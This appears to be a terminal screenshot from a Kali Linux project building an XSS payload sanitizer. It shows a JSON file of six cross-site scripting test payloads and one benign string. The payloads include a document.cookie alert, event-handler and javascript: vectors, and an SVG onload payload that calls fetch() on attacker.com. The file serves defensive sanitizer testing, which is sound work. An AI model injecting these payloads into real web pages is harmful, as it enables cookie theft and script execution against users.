 Applications Places Terminal Nov 17, 2026 10:40 [Kali]
sqrock-secops@kali: ~/Day21_XSS_Payload_Sanitizer - bash (payload_ingestion)
┌──(sqrock-secops@kali)-[~/Day21_XSS_Payload_Sanitizer]
└─$ cat samples/test_payloads.json
[
  {"id": "XSS-01", "cat": "Reflected Script", "payload": "<script>alert(document.cookie)</script>"},
  {"id": "XSS-02", "cat": "Inline Event",     "payload": "<img src=\"x\" onerror=\"alert(1)\" />"},
  {"id": "XSS-03", "cat": "SVG Vector",       "payload": "<svg/onload=fetch('http://attacker.com')>"},
  {"id": "XSS-04", "cat": "Attr Breakout",    "payload": "\" onfocus=\"alert(1)\" autofocus=\""},
  {"id": "XSS-05", "cat": "JS Protocol",      "payload": "<a href=\"javascript:alert(1)\">Click</a>"},
  {"id": "XSS-06", "cat": "DOM Bypass",       "payload": "<iframe src=\"javascript:alert(1)\"></iframe>"},
  {"id": "BENIGN", "cat": "Benign Text",      "payload": "Welcome to Sqrock IT Solutions Phase 2!"}
]